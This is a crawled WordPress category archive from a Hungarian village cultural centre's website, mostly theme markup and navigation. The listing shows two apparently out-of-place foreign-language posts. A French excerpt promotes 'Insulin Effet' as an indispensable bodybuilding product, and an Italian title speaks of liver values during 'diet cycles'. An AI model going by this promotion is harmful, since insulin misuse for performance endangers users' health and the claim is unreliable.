

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szemesimuvhaz.hu/category/hirek/?id=1725304182&long_events=1&ajaxCalendar=1&mo=5&yr=2023
body_size: 10517
content:
 
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Hírek | Balatonszemesi Latinovits Zoltán Művelődési Ház, Könyvtár és Múzeum</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://szemesimuvhaz.hu/xmlrpc.php">

<title>Hírek &#8211; Balatonszemesi Latinovits Zoltán Művelődési Ház, Könyvtár és Múzeum</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Balatonszemesi Latinovits Zoltán Művelődési Ház, Könyvtár és Múzeum &raquo; hírcsatorna" href="https://szemesimuvhaz.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balatonszemesi Latinovits Zoltán Művelődési Ház, Könyvtár és Múzeum &raquo; hozzászólás hírcsatorna" href="https://szemesimuvhaz.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Balatonszemesi Latinovits Zoltán Művelődési Ház, Könyvtár és Múzeum &raquo; Hírek kategória hírcsatorna" href="https://szemesimuvhaz.hu/category/hirek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/szemesimuvhaz.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://szemesimuvhaz.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://szemesimuvhaz.hu/wp-content/plugins/cloudflare-captcha/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tidy-genericons-css' href='https://szemesimuvhaz.hu/wp-content/themes/tidy/genericons/genericons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tidy-iconmoon-css' href='https://szemesimuvhaz.hu/wp-content/themes/tidy/iconmoon-tidy/iconmoon-tidy.css?ver=1.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='tidy-style-css' href='https://szemesimuvhaz.hu/wp-content/themes/tidy/style.css?ver=1.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='tidy-mobile-css' href='https://szemesimuvhaz.hu/wp-content/themes/tidy/mobile.css?ver=1.1.11' type='text/css' media='all' />
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://szemesimuvhaz.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://szemesimuvhaz.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szemesimuvhaz.hu/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szemesimuvhaz.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css" id="tidy_customize_style">
				body.custom-background {
			background-color: ffffff;
		}
						.site-content, .blog-section-content .hentry .ellipsis, .blog-section-content .hentry .more-link {
			background-color: #ffffff;
		}
						.site-content a, .entry-meta, .post-navigation .genericon, .search-form .search-submit, .entry-title a:hover {
			color: #4c0014;
		}
		.search-form input[type="search"], .gmo-shares a {
			border-color: #4c0014;
		}
		ul.page-numbers li a:hover, ul.page-numbers li a:focus, ul.page-numbers li a:active {
			background-color: #4c0014;
			color: #ffffff;
		}
						.site-content, .entry-title a, .archive-title a, .section-title a {
			color: #1c1c1c;
		}
						.archive-title, .section-title, body.single .entry-title, body.page .entry-title, .site-main [class*="navigation"], .comment-list, li.depth-1, .widget-title, .widgettitle {
			border-color: #cdd0d4;
		}
		hr {
			background-color: #cdd0d4;
		}
						.site-header {
			background-color: #ffffff;
		}
						.site-header-main {
			color: #d3d3d3;
		}
						.site-header-main a,
		.main-navigation .current_page_item a,
		.main-navigation .current-menu-item a,
		.main-navigation li:hover > a,
		.search-toggle {
			color: #3f001d;
		}
		.menu-toggle {
			background-color: #3f001d;
		}
		.search-container .search-form input[type="search"] {
			border-color: #3f001d;
		}
						.site-header-social-area .inner {
			border-color: #cdd0d4;
		}
						.site-header-widget-area,
		.header-widget-toggle-btn {
			background-color: #cdd0d4;
		}
						.site-header-widget-area,
		.header-widget-toggle-btn {
			color: #1c1c1c;
		}
						.site-header-widget-area a {
			color: #000000;
		}
						.tidy_post_thumbnail .thumbnail_img {
			background-color: #000000;
		}
		.gallery-section-content .entry-conteiner-child {
			background-color: rgba(0, 0, 0, 0.4);
		}
						.tidy_post_thumbnail a:hover img {
			opacity: 0.6;
		}
				
				#secondary .widget {
			background-color: #ffffff;
		}
						#secondary .widget {
			color: #1c1c1c;
		}
						#secondary .widget-title, #secondary .widgettitle {
			color: #1c1c1c;
		}
						#secondary .widget a,
		#secondary .search-form .search-submit {
			color: #3f001d;
		}
		#secondary .search-form input[type="search"] {
			border-color: #3f001d;
		}
						#secondary .widget-title, #secondary .widgettitle {
			border-color: #cdd0d4;
		}
						.site-footer-widget-area {
			background-color: #3f001d;
		}
						.site-footer-widget-area {
			color: #ffffff;
		}
						.site-footer-widget-area .widget-title, .site-footer-widget-area .widgettitle {
			color: #ffffff;
		}
						.site-footer-widget-area a {
			color: #ffffff;
		}
						.site-footer-widget-area .widget-title, .site-footer-widget-area .widgettitle {
			border-color: #ffffff;
		}
						.site-info {
			background-color: #cdd0d4;
		}
						.site-info {
			color: #3f001d;
		}
								.footer-category-list {
			background-color: #e3e6ea;
		}
								.footer-category-list .widget-title {
			color: #1c1c1c;
		}
						.footer-category-list a {
			color: #3f001d;
		}
						.footer-category-list .widget-title {
			border-color: #cdd0d4;
		}
			</style>
	<style type="text/css">
	#merit-box-1 .merit-box-thumbnail .type-icon .merit-box-thumbnail-inner {
			background-color: #0058AE;
		}#merit-box-2 .merit-box-thumbnail .type-icon .merit-box-thumbnail-inner {
			background-color: #0058AE;
		}#merit-box-3 .merit-box-thumbnail .type-icon .merit-box-thumbnail-inner {
			background-color: #0058AE;
		}#merit-box-4 .merit-box-thumbnail .type-icon .merit-box-thumbnail-inner {
			background-color: #0058AE;
		}		.sns-icons a {
			color: #0058AE !important;
			border-color: #0058AE;
		}
		.site-footer .sns-icons a {
			color: #ffffff !important;
			border-color: #ffffff;
		}
										.page-header a,
		.page-header span {
			color:  #0058ae;
		}
			</style>
	</head>

<body class="archive category category-hirek category-6 wp-theme-tidy">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		
				<div class="site-header-widget-toggle">
			<div id="site-header-widget" class="site-header-widget-area"><div class="inner">
				<div class="site-header-widget-area-content"><p>8630 Balatonszemes, Szabadság utca 1. </p>
</div>
			</div></div>
			<div class="header-widget-toggle"><div class="inner"><span class="header-widget-toggle-btn"><span class="genericon"></span></span></div></div>
		</div>
		
						<div id="site-header-social" class="site-header-social-area"><div class="inner">
			<h1 class="sns-toggle">Social<span class="genericon genericon-downarrow"></span></h1>
				<ul class="sns-icons">
				<li><a href="https://szemesimuvhaz.hu/feed/"><span class="icon-feed2"></span></a></li>
	</ul>
			</div></div>
		
		<div class="site-header-main"><div class="inner">
	
			<div class="site-branding">
								<h1 class="site-title"><a href="https://szemesimuvhaz.hu/" rel="home"><img src="https://szemesimuvhaz.hu/wp-content/uploads/2025/09/cropped-latinovits-zoltan-muvhaz-logo-uj-1.jpg" alt="Balatonszemesi Latinovits Zoltán Művelődési Ház, Könyvtár és Múzeum"></a></h1>
				<h2 class="site-description"></h2>
			</div>
	
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-toggle"><span class="screen-reader-text">Menu</span><span class="genericon genericon-menu"></span></h1>
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="main-navigation-box">
					<div class="menu-intezmenyunkrol-container"><ul id="menu-intezmenyunkrol" class="menu"><li id="menu-item-3118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3118"><a href="https://szemesimuvhaz.hu/category/hirek/" aria-current="page">Hírek, aktualitások</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://szemesimuvhaz.hu/intezmenyunkrol/">Intézményünkről</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://szemesimuvhaz.hu/muvelodesi-haz/">Művelődési Ház</a>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://szemesimuvhaz.hu/muzeum/szolgaltatasaink/">Szolgáltatásaink</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://szemesimuvhaz.hu/partnereink/">Partnereink</a></li>
</ul>
</li>
<li id="menu-item-5423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="https://szemesimuvhaz.hu/konyvtar-2/">Könyvtár</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://szemesimuvhaz.hu/muzeum/">Múzeum</a>
<ul class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://szemesimuvhaz.hu/intezmenyunkrol/latinovits-zoltan-emlekmuzeum/">Latinovits Zoltán Emlékmúzeum</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://szemesimuvhaz.hu/muzeum/reich-karoly-emlekkiallitas/">Reich Károly emlékkiállítás</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://szemesimuvhaz.hu/?page_id=243">Helytörténeti kiállítás</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://szemesimuvhaz.hu/konyvtar/">Nyitvatartás</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://szemesimuvhaz.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>				</div>
			</nav><!-- #site-navigation -->
	
			<div id="search-container" class="search-container">
				<h1 class="search-toggle"><span class="screen-reader-text">Search</span><span class="icon-search"></span></h1>
	
				<div class="search-box"><form role="search" method="get" class="search-form" action="https://szemesimuvhaz.hu/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Type and hit enter &hellip;" value="" name="s">
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span><span class="icon-search"></span></button>
</form>
</div>
			</div>

		</div></div>

			</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<section id="primary" class="content-area cont_s2">
		<main id="main" class="site-main" role="main">

		<div class="archive-header"><h1 class="archive-title"><span class="icon-pencil"></span> Blog Archive</h1></div>
		
			<header class="page-header">
				<h1 class="page-title">
					Category: <span>Hírek</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-28976" class="archive-content post-28976 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/17/les-bienfaits-de-linsulin-effet-pour-les-sportifs/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/17/les-bienfaits-de-linsulin-effet-pour-les-sportifs/" rel="bookmark">Les bienfaits de l&#8217;Insulin Effet pour les sportifs</a></h1>
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>L&#8217;Insulin Effet est un produit incontournable dans le domaine de la musculation et des performances sportives. Son action puissante sur &hellip;</p>
			<div class="more-link">
				<a class="read-more" href="https://szemesimuvhaz.hu/2026/01/17/les-bienfaits-de-linsulin-effet-pour-les-sportifs/" rel="bookmark"><span class="genericon genericon-rightarrow"></span>Read More</a>
			</div>
		</div><!-- .entry-summary -->

		<footer class="entry-meta">
			<div class="tidy_posted_on">
							<span class="posted-on"><span class="icon-calendar"></span> <a href="https://szemesimuvhaz.hu/2026/01/17/les-bienfaits-de-linsulin-effet-pour-les-sportifs/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T09:19:42+01:00">2026. jan 17.</time></a></span>				<span class="byline"><span class="icon-happy"></span> <span class="author vcard"><a class="url fn n" href="https://szemesimuvhaz.hu/author/szenti/">Balatonszemesi Latinovits Zoltán Művelődési Ház</a></span></span>				<span class="entry_post-format"><span class="icon-pencil"></span> Blog</span>  <span class="entry_category"><span class="icon-folder-open"></span> <a href="https://szemesimuvhaz.hu/category/hirek/" rel="category tag">Hírek</a></span>									</div>
				
		</footer><!-- .entry-meta -->

	</div>

</article><!-- #post-## -->

			
				
<article id="post-28961" class="archive-content post-28961 post type-post status-publish format-standard hentry category-hirek">

	<div class="tidy_post_thumbnail tidy-thumb-tiny"><a href="https://szemesimuvhaz.hu/2026/01/16/come-mantenere-stabili-i-valori-epatici-durante-i-cicli-dietetici/" rel="bookmark"><span class="thumbnail_img">
					<img src="https://szemesimuvhaz.hu/wp-content/themes/tidy/images/tidy-thumb-tiny.png" alt="*">
			</span></a></div>

	<div class="entry-conteiner">

		<header class="entry-header">
						<h1 class="entry-title"><a href="https://szemesimuvhaz.hu/2026/01/16/come-mantenere-stabili-i-valori-epatici-durante-i-cicli-dietetici/" rel="bookmark">Come Mantenere Stabili i Valori Epatici durante i Cicli Dietetici</a></h1>
